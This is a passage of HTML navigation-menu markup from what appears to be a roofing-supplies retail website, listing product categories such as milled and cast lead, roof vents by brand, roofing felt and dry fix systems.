ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21049 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-11.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Milled Lead</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21049 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-12.html"><span class="ubermenu-target-title ubermenu-target-text">Code 3 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21051 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-13.html"><span class="ubermenu-target-title ubermenu-target-text">Code 4 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-14.html"><span class="ubermenu-target-title ubermenu-target-text">Code 5 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-15.html"><span class="ubermenu-target-title ubermenu-target-text">Code 6 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-16.html"><span class="ubermenu-target-title ubermenu-target-text">Code 7 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-17.html"><span class="ubermenu-target-title ubermenu-target-text">Code 8 Milled</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-52964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-18.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Cast Lead</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-52964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-19.html"><span class="ubermenu-target-title ubermenu-target-text">Code 3 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-20.html"><span class="ubermenu-target-title ubermenu-target-text">Code 4 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-21.html"><span class="ubermenu-target-title ubermenu-target-text">Code 5 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-22.html"><span class="ubermenu-target-title ubermenu-target-text">Code 6 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-23.html"><span class="ubermenu-target-title ubermenu-target-text">Code 7 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53248 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-24.html"><span class="ubermenu-target-title ubermenu-target-text">Code 8 Cast</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21054 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-25.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Alternatives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21054 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-26.html"><span class="ubermenu-target-title ubermenu-target-text">Leadax</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-27.html"><span class="ubermenu-target-title ubermenu-target-text">Lead R</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-28.html"><span class="ubermenu-target-title ubermenu-target-text">Lite Lead</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-29.html"><span class="ubermenu-target-title ubermenu-target-text">Wakaflex</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21059 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-30.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21059 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-35340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-31.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Dresser Set</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-32.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Fixings</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-33.html"><span class="ubermenu-target-title ubermenu-target-text">Patination Oil</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-34.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Slate</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-34856 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-30.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34856 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21092 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-35.html"><span class="ubermenu-target-title ubermenu-target-text">Aluminium Soakers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-36.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Sealants</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21093 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-37.html"><span class="ubermenu-target-title ubermenu-target-text">Geotec Felt</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-38.html"><span class="ubermenu-target-title ubermenu-target-text">Restoration / Cleaning</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-39.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Roof Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5905 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21241 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-40.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Klober Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21241 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21243 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-41.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21244 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-42.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21245 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-43.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21246 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-44.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hambleside Danelaw</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21246 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21248 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-45.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-46.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-47.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside  Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-48.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Timloc Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-49.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-50.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46494 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-51.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66674 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-52.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66674 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-53.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66743 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-54.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-55.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21252 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-39.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Other Vent Products</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21252 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-32416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-56.html"><span class="ubermenu-target-title ubermenu-target-text">Circular Soffit Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-57.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Lap Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21254 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-58.html"><span class="ubermenu-target-title ubermenu-target-text">Fascia Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-59.html"><span class="ubermenu-target-title ubermenu-target-text">Vent Adaptors</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-60.html"><span class="ubermenu-target-title ubermenu-target-text">Vent Flexipipes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-61.html"><span class="ubermenu-target-title ubermenu-target-text">Weep Vents</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5908 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-62.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pitched Roofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5908 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-63.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Roofing Felt</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-64.html"><span class="ubermenu-target-title ubermenu-target-text">Breather Membranes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-65.html"><span class="ubermenu-target-title ubermenu-target-text">Non-Breather Membranes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-66.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21203 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-67.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dry Fix</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21203 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21202 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-68.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Ridge</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21204 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-69.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Verge</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-70.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Fix Accessories</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-71.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Hip Systems</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21212 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-72.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  